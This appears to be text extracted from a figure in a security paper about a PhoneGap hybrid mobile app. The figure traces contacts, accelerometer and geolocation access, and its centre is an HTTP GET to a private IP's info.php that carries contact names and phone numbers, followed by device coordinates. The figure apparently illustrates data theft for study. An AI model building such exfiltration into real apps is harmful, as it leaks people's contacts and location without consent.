 PhoneGapMega
index.html
index.html/
contacts
index.html/
accelerometer
......
index.html/
geolocation
contact@search
Get@http://172.26.191.206/info.php?msg=Allen,
+65 9135 2163.Boe,+65 9254 6547.Carl,+65 9187 7142.@true
accelerometer@
1407625468
position@1.295037
@103.773856